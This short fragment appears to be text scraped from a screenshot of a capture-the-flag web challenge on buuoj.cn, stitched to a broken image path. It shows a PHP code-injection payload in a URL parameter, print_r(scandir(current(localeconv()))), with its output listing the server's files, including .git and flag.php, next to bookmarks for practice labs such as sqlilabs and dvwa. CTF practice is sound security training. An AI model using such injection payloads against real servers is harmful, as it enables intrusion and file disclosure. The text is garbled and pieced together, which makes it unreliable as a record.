 ceba83e6-5bee-48f9-82b5-af9be4449f80.node3.buuoj.cn/?exp=print_r(scandir(current(localeconv())));
sources titi sqlilabs 时钟OS edu meme dvwa python C Tplmap的安装与用法... XXE 网络安全学院：PortS... XSS Platf
flag在哪里呢？
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )